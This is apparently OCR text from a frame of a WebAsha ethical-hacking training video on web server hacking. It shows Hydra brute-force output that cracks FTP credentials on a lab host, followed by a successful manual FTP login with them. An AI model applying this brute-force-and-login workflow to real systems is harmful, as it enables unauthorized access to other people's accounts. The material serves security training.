 WEBASHA
Technologies
WEB SERVER HACKING PART 2
Parrot Security
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organiz
ations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-09-25 03:51:12
[DATA] max 16 tasks per 1 server, overall 16 tasks, 41174 login tries (l:238/p:173), ~2574 tries per task
[DATA] attacking ftp://10.10.1.11:21/
[21][ftp] host: 10.10.1.11   login: Martin   password: apple
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.
[root@parrot]-[~]
#
[root@parrot]-[~]
#
[root@parrot]-[~]
#
[root@parrot]-[~]
#ftp  10.10.1.11
Connected to 10.10.1.11.
220 Microsoft FTP Service
Name (10.10.1.11:attacker): Martin
331 Password required
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> exit
221 Goodbye.
[root@parrot]-[~]
#
Menu
ftp 10.10.1.11 - Parrot T...
Log In ‹ CEH Demo Web...
VISIT : WWW.WEBASHA.COM, CALL : 8485847920 | 8485846227, MAIL : TRAINING@WEBASHA.COM